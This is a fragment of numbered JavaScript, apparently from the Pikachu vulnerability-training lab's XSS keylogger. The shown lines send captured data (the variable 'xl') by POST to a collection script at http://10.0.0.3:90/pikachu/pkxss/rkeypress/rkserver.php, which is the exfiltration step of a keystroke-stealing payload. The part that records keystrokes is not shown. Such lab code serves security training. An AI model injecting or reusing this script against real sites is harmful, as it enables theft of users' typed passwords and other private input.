 47 } else {
48 alert("页面请求失败");
49 }
50 }
51 }
52
53 var postdate = xl;
54 ajax.open("POST", "http://10.0.0.3:90/pikachu/pkxss/rkeypress/rkserver.php",true);
55 ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
56 ajax.setRequestHeader("Content-length", postdate.length);
57 ajax.setRequestHeader("Connection", "close");
58 ajax.send(postdate);
59 }